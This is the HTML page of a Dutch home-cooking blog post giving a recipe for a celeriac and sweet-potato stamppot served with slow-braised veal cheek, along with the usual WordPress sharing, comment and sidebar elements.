                            <div class="entry-thumb"><img width="443" height="591" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&amp;ssl=1" class="img-responsive wp-post-image" alt="STAMPPOTJE MET KALFSWANG" decoding="async" fetchpriority="high" data-attachment-id="860" data-permalink="https://smuggler.nl/stamppotje-met-kalfswang/gerecht-zomers-stampotje/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&amp;ssl=1" data-orig-size="443,591" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gerecht zomers stampotje" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&amp;ssl=1" /></div>            
            <div class="single-content"><blockquote><p>Ik zeg het zo vaak, en ik zeg het nog een keer. Ik kan niet koken. Echt niet! Het is wel zo dat als je iets graag en vaak doet er soms wat elementaire zaken aangeleerd worden. Soepen zijn gesneden koek (nee, soep haha!) voor me. Hartige taarten ook wel. En stamppotjes staan inmiddels ook steeds vaker op het programma. Ze zijn gezond en leuk om te maken.</p></blockquote>
<p><strong>Boodschappen</strong>: <em>1 kleine knolselderij, 500 gram zoete aardappelen, 1 citroen, olijfolie, 4 teentjes k<span class="text_exposed_show">noflook, beetje tijm,1 appel. Verder, kurkuma, gember, komijn, peper en zout.</span></em></p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="861" data-permalink="https://smuggler.nl/stamppotje-met-kalfswang/img_4148/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?fit=1664%2C1248&amp;ssl=1" data-orig-size="1664,1248" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_4148" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?fit=595%2C446&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?fit=960%2C720&amp;ssl=1" class=" wp-image-861 alignright" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?resize=423%2C317&#038;ssl=1" alt="" width="423" height="317" srcset="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?resize=595%2C446&amp;ssl=1 595w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?resize=960%2C720&amp;ssl=1 960w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/IMG_4148.jpg?w=1664&amp;ssl=1 1664w" sizes="(max-width: 423px) 100vw, 423px" /></p>
<div class="text_exposed_show">
<p><strong>Stap 1:</strong> Snij de aardappel en de knolselderij in kleine blokjes en kook dit in zout water een minuut of 15 á 20 tot het gaar en dus zacht is. Afgieten en rustig laten staan.</p>
<p><strong>Stap 2:</strong> Verhit in een kleine koekenpan een paar lepels olijfolie. Voeg daar de fijngesneden knoflook aan toe. (Snijden dus! Knoflook persen doe je in koude gerechten). Rasp er een dobbelsteen gember in, paar takjes afgeritste tijm, 1 eetlepel komijnpoeder, 1 eetlepel kurkuma, en als laatste de appel in kleine blokjes en het sap van de citroen. Laat dit een minuut of 5 zachtjes pruttelen.</p>
<p><strong>Stap 3:</strong> Doe de inhoud van je koekenpan bij de aardappel en de knolselderij en stamp dit alles goed door elkaar. Om het wat luchtiger (en vetter, ahum&#8230;) te krijgen kun je een flinke klont boter smelten in een pannetje met een vol glas melk. Hoeft niet te koken, de boter moet alleen wel gesmolten zijn. Voeg dit mengsel door je puree/stamppotje en klop met een garde goed door elkaar. Je stamppotje is nu klaar.</p>
<p><strong>Stap 4:</strong> Ik heb kalfswang (maar dit kan ook prima met een gewone runderlap) aangebraden in een koekenpan tot hij rondom lekker bruin is.Voor het bakken heb ik er ruim peper en zout opgedaan. Maak in een stoofpan een lekker warm vocht. Sommige (zoals ik) hebben mazzel en krijgen van hun favoriete restaurant een mooi runderfond. Andere maken dit zelf of kopen een pot runderfond in de supermarkt. Doe hier ook het kookvocht van je net aangebraden runderlappen/kalfswang bij. Warm de fond op, snij het vlees in kleine stukken en leg je vlees in het fond tot het nét onder water staat. . Doe dit op je kleinste pitje en doe er bij een</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="864" data-permalink="https://smuggler.nl/stamppotje-met-kalfswang/kalfswang/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?fit=1718%2C1288&amp;ssl=1" data-orig-size="1718,1288" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kalfswang" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?fit=595%2C446&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?fit=960%2C720&amp;ssl=1" class="wp-image-864 alignleft" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?resize=319%2C239&#038;ssl=1" alt="" width="319" height="239" srcset="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?resize=595%2C446&amp;ssl=1 595w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?resize=480%2C360&amp;ssl=1 480w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?resize=960%2C720&amp;ssl=1 960w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Kalfswang.jpg?w=1718&amp;ssl=1 1718w" sizes="(max-width: 319px) 100vw, 319px" />gasfornuis een vlamverdeler onder. Laat dit minimaal 2 á 3 uur staan. Maar 5 uur mag ook.</p>
<p><strong>Stap 5:</strong> Schep de stamppot in een kookring op je bord. Leg hier de kalfswang/runderlapstukjes op en maak af met een plakje uitgebakken spek. Ik heb er voor de sier (en voor de lekker) nog een gestoofde ui, gebakken kastanjechampions en wat waterkers op gelegd.</p>
<p>Eet smakelijk!</p>
</div>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img data-recalc-dims="1" style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src="https://i0.wp.com/smuggler.nl/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png?w=1200&#038;ssl=1"><span style='color:#fff'>Follow us</span></div></a></div></div></div><!--end responsive_icons--><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Dit delen:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-859"
				class="share-print sd-button"
				href="https://smuggler.nl/stamppotje-met-kalfswang/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-859"
				>
				<span id="sharing-print-859" hidden>Klik om af te drukken (Opent in een nieuw venster)</span>
				<span>Print</span>
			</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://smuggler.nl/stamppotje-met-kalfswang/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://smuggler.nl/stamppotje-met-kalfswang/" data-text="STAMPPOTJE MET KALFSWANG" data-via="smugglerNL" >Tweet</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-859"
				class="share-jetpack-whatsapp sd-button"
				href="https://smuggler.nl/stamppotje-met-kalfswang/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-859"
				>
				<span id="sharing-whatsapp-859" hidden>Klik om te delen op WhatsApp (Opent in een nieuw venster)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-859"
				class="share-email sd-button"
				href="mailto:?subject=%5BGedeeld%20bericht%5D%20STAMPPOTJE%20MET%20KALFSWANG&#038;body=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-859"
				data-email-share-error-title="Heb je een e-mailadres ingesteld?" data-email-share-error-text="Mogelijk is er geen e-mailadres voor je browser ingesteld als je problemen ervaart met delen via e-mail. Het zou kunnen dat je een nieuw e-mailadres voor jezelf moet aanmaken." data-email-share-nonce="8dc3ad809a" data-email-share-track-url="https://smuggler.nl/stamppotje-met-kalfswang/?share=email">
				<span id="sharing-email-859" hidden>Klik om dit te e-mailen naar een vriend (Opent in een nieuw venster)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-135875441-859-696a045f282bc' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=135875441&amp;post_id=859&amp;origin=smuggler.nl&amp;obj_id=135875441-859-696a045f282bc' data-name='like-post-frame-135875441-859-696a045f282bc' data-title='Vind-ik-leuk of reblog'><h3 class="sd-title">Vind ik leuk:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Vind-ik-leuk</span></span> <span class="loading">Aan het laden...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Gerelateerd</em></h3>
</div></div>
            
                        <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-author"><span>Auteur: </span><span class="vcard author author_name"><span class="fn"><a href="https://smuggler.nl/author/smugglernl/" title="Berichten van SmugglerNL" rel="author">SmugglerNL</a></span></span></div>					<div class="entry-category"><span>Gearchiveerd onder: </span><a href="https://smuggler.nl/category/hoofdgerecht/" rel="category tag">Hoofdgerecht</a></div>                    <div class="entry-tags"><span>Tags: </span><a href="https://smuggler.nl/tag/kalfswang/" rel="tag">kalfswang</a>, <a href="https://smuggler.nl/tag/stamppot/" rel="tag">stamppot</a></div>                </div>
            </div>
                    
        </div>
        <!-- /Post Content -->
        
                <hr />
        <div class="pagination-post">
            <div class="previous_post"><a href="https://smuggler.nl/pulled-pork-van-a-tot-z/" rel="prev">PULLED PORK (van A tot Z)</a></div>
            <div class="next_post"><a href="https://smuggler.nl/lasagne/" rel="next">LASAGNE</a></div>
        </div>
                
        <!-- Post Comments -->
                <hr />
        
<div id="comments" class="comments">

    
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stamppotje-met-kalfswang/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://smuggler.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><div class="row"><div class="col-sm-6"><div class="form-group form-group-author"><label class="form-label form-label-author" for="author">Naam<span class="asterik">*</span></label><input type="text" class="form-control" name="author" id="author" autocomplete="name" placeholder="" value="" /></div>
<div class="form-group form-group-email"><label class="form-label form-label-email" for="email">E-mailadres<span class="asterik">*</span></label><input type="email" class="form-control" name="email" id="email" autocomplete="email" placeholder="" value="" /></div>
<div class="form-group form-group-url"><label class="form-label form-label-url" for="url">Site</label><input type="text" class="form-control" name="url" id="url" autocomplete="url" placeholder="" value="" /></div>
</div></div><div class="row"><div class="col-sm-12"><div class="form-group form-group-comment"><label class="form-label form-label-comment" for="comment">Reactie</label><textarea rows="5" cols="" class="form-control" id="comment" name="comment" placeholder=""></textarea></div><div class="form-group form-group-cookie"><input id="comment-cookies-consent" name="comment-cookies-consent" type="checkbox" value="yes" /><label for="comment-cookies-consent">Bewaar mijn naam, e-mail, en site in deze browser voor de volgende keer dat ik reactie geef.</label></div>
</div></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Stuur mij een e-mail als er vervolgreacties zijn.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Stuur mij een e-mail als er nieuwe berichten zijn.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d29a55348" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>U heeft JavaScript momenteel uitgeschakeld. Om een reactie te kunnen plaatsen dient u JavaScript in te schakelen en Cookies toe te staan, vernieuw vervolgens deze pagina.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klik hier voor uitleg over het inschakelen van JavaScript in uw browser.</a></p></noscript>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze site gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Bekijk hoe je reactie gegevens worden verwerkt</a>.</p>

</div>          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-4 " role="complementary" aria-label="Primaire zijbalk"> 
    <div class="sidebar-default-borders sidebar-block sidebar-borders"><div id="search-4" class="default-widget widget widget-bordered widget_search"><h3 class="widget-title"><span>Wat wil je maken?</span></h3><form role="search" method="get" class="search-form" action="https://smuggler.nl/" role="search">
    <div class="form-group">
    	<input type="search" class="search-field form-control" value="" name="s" />
    </div>
    <div class="form-actions">
    	<button type="submit" class="btn btn-default">Zoeken</button>
    </div>
</form>

<span class="search-trigger"><i class="fa fa-search"></i><span class="screen-reader-text">Het zoeken is aan de gang</span></span>
</div><div id="text-4" class="default-widget widget widget-bordered widget_text"><h3 class="widget-title"><span>Over de auteur</span></h3>			<div class="textwidget"><p>Marco Vroedsteijn is doordeweeks erg druk met hele andere business, &#8220;databasemarketing&#8221;. In de weekenden of als er een gaatje te vinden is in  zijn drukke agenda is vind je hem in de keuken.  De Hollandse, Franse en Italiaanse keuken zijn favoriet. Quiches, soepen, stamppotten vind hij het leukst om te maken.<img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter size-medium wp-image-4351" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2020/08/SALTED-20.jpg?resize=595%2C893&#038;ssl=1" alt="" width="595" height="893" /></p>
</div>
		</div><div id="facebook-likebox-9" class="default-widget widget widget-bordered widget_facebook_likebox"><h3 class="widget-title"><span><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></span></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Smugglerskitchen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Smugglerskitchen"><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></blockquote></div>
		</div>
		</div><div id="twitter_timeline-3" class="default-widget widget widget-bordered widget_twitter_timeline"><h3 class="widget-title"><span>Follow me on twitter</span></h3><a class="twitter-timeline" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-lang="NL" data-partner="jetpack" href="https://twitter.com/smugglerNL" href="https://twitter.com/smugglerNL">Mijn tweets</a></div><div id="tag_cloud-8" class="default-widget widget widget-bordered widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://smuggler.nl/tag/andijvie/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 10.377358490566pt;" aria-label="Andijvie (2 items)">Andijvie</a>
<a href="https://smuggler.nl/tag/aubergine/" class="tag-cloud-link tag-link-163 tag-link-position-2" style="font-size: 8pt;" aria-label="aubergine (1 item)">aubergine</a>
<a href="https://smuggler.nl/tag/bbq/" class="tag-cloud-link tag-link-174 tag-link-position-3" style="font-size: 14.339622641509pt;" aria-label="BBQ (5 items)">BBQ</a>
<a href="https://smuggler.nl/tag/bloemkool/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 10.377358490566pt;" aria-label="Bloemkool (2 items)">Bloemkool</a>
<a href="https://smuggler.nl/tag/boerenkool/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 10.377358490566pt;" aria-label="Boerenkool (2 items)">Boerenkool</a>
<a href="https://smuggler.nl/tag/broodje/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 10.377358490566pt;" aria-label="Broodje (2 items)">Broodje</a>
<a href="https://smuggler.nl/tag/cantuccini/" class="tag-cloud-link tag-link-168 tag-link-position-7" style="font-size: 8pt;" aria-label="cantuccini (1 item)">cantuccini</a>
<a href="https://smuggler.nl/tag/cheesecake/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 10.377358490566pt;" aria-label="Cheesecake (2 items)">Cheesecake</a>
<a href="https://smuggler.nl/tag/courgette/" class="tag-cloud-link tag-link-177 tag-link-position-9" style="font-size: 8pt;" aria-label="courgette (1 item)">courgette</a>
<a href="https://smuggler.nl/tag/dessert/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 8pt;" aria-label="dessert (1 item)">dessert</a>
<a href="https://smuggler.nl/tag/dipper/" class="tag-cloud-link tag-link-165 tag-link-position-11" style="font-size: 10.377358490566pt;" aria-label="dipper (2 items)">dipper</a>
<a href="https://smuggler.nl/tag/feta/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 8pt;" aria-label="feta (1 item)">feta</a>
<a href="https://smuggler.nl/tag/geroosterde/" class="tag-cloud-link tag-link-175 tag-link-position-13" style="font-size: 8pt;" aria-label="Geroosterde (1 item)">Geroosterde</a>
<a href="https://smuggler.nl/tag/hartig/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 22pt;" aria-label="Hartig (22 items)">Hartig</a>
<a href="https://smuggler.nl/tag/hoofdgerecht/" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 22pt;" aria-label="Hoofdgerecht (22 items)">Hoofdgerecht</a>
<a href="https://smuggler.nl/tag/kamado/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 10.377358490566pt;" aria-label="kamado (2 items)">kamado</a>
<a href="https://smuggler.nl/tag/kippendij/" class="tag-cloud-link tag-link-102 tag-link-position-17" style="font-size: 10.377358490566pt;" aria-label="kippendij (2 items)">kippendij</a>
<a href="https://smuggler.nl/tag/mango/" class="tag-cloud-link tag-link-166 tag-link-position-18" style="font-size: 8pt;" aria-label="mango (1 item)">mango</a>
<a href="https://smuggler.nl/tag/nagerecht/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 14.339622641509pt;" aria-label="Nagerecht (5 items)">Nagerecht</a>
<a href="https://smuggler.nl/tag/ovenschotel/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 15.924528301887pt;" aria-label="Ovenschotel (7 items)">Ovenschotel</a>
<a href="https://smuggler.nl/tag/pasta/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 14.339622641509pt;" aria-label="Pasta (5 items)">Pasta</a>
<a href="https://smuggler.nl/tag/peren/" class="tag-cloud-link tag-link-155 tag-link-position-22" style="font-size: 8pt;" aria-label="Peren (1 item)">Peren</a>
<a href="https://smuggler.nl/tag/perentaart/" class="tag-cloud-link tag-link-157 tag-link-position-23" style="font-size: 8pt;" aria-label="Perentaart (1 item)">Perentaart</a>
<a href="https://smuggler.nl/tag/pompoensoep/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 10.377358490566pt;" aria-label="Pompoensoep (2 items)">Pompoensoep</a>
<a href="https://smuggler.nl/tag/prei/" class="tag-cloud-link tag-link-115 tag-link-position-25" style="font-size: 10.377358490566pt;" aria-label="prei (2 items)">prei</a>
<a href="https://smuggler.nl/tag/puree/" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="puree (2 items)">puree</a>
<a href="https://smuggler.nl/tag/quiche/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 10.377358490566pt;" aria-label="Quiche (2 items)">Quiche</a>
<a href="https://smuggler.nl/tag/salade/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 8pt;" aria-label="salade (1 item)">salade</a>
<a href="https://smuggler.nl/tag/snack/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 16.584905660377pt;" aria-label="Snack (8 items)">Snack</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 18.698113207547pt;" aria-label="Soep (12 items)">Soep</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.377358490566pt;" aria-label="Soep (2 items)">Soep</a>
<a href="https://smuggler.nl/tag/spinazie/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 10.377358490566pt;" aria-label="Spinazie (2 items)">Spinazie</a>
<a href="https://smuggler.nl/tag/spruitjes/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 10.377358490566pt;" aria-label="Spruitjes (2 items)">Spruitjes</a>
<a href="https://smuggler.nl/tag/stamppot/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 13.283018867925pt;" aria-label="stamppot (4 items)">stamppot</a>
<a href="https://smuggler.nl/tag/taart/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="Taart (1 item)">Taart</a>
<a href="https://smuggler.nl/tag/tagliatelle/" class="tag-cloud-link tag-link-61 tag-link-position-36" style="font-size: 11.962264150943pt;" aria-label="Tagliatelle (3 items)">Tagliatelle</a>
<a href="https://smuggler.nl/tag/tonijn/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 13.283018867925pt;" aria-label="Tonijn (4 items)">Tonijn</a>
<a href="https://smuggler.nl/tag/tussengerecht/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 15.264150943396pt;" aria-label="Tussengerecht (6 items)">Tussengerecht</a>
<a href="https://smuggler.nl/tag/vegetarisch/" class="tag-cloud-link tag-link-92 tag-link-position-39" style="font-size: 11.962264150943pt;" aria-label="vegetarisch (3 items)">vegetarisch</a>
<a href="https://smuggler.nl/tag/voorgerecht/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 16.584905660377pt;" aria-label="Voorgerecht (8 items)">Voorgerecht</a>
<a href="https://smuggler.nl/tag/winterkost/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 10.377358490566pt;" aria-label="Winterkost (2 items)">Winterkost</a>
<a href="https://smuggler.nl/tag/zalm/" class="tag-cloud-link tag-link-86 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Zalm (3 items)">Zalm</a>
<a href="https://smuggler.nl/tag/zoet/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="Zoet (3 items)">Zoet</a>
<a href="https://smuggler.nl/tag/zoetermeer-actief/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 11.962264150943pt;" aria-label="Zoetermeeractief (3 items)">Zoetermeeractief</a>
<a href="https://smuggler.nl/tag/zomers/" class="tag-cloud-link tag-link-176 tag-link-position-45" style="font-size: 8pt;" aria-label="Zomers (1 item)">Zomers</a></div>
</div><div id="blog_subscription-5" class="default-widget widget widget-bordered widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title"><span>Alle recepten ontvangen?</span></h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5"
				data-blog="135875441"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Voer je e-mailadres in om je in te schrijven op dit blog en e-mailmeldingen te ontvangen van nieuwe berichten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-5">
							E-mailadres						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-5"
							placeholder="E-mailadres"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://smuggler.nl/stamppotje-met-kalfswang/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="c006fb82e7" /><input type="hidden" name="_wp_http_referer" value="/stamppotje-met-kalfswang/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonneren						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Voeg je bij 828 andere abonnees				</div>
						</div>
			
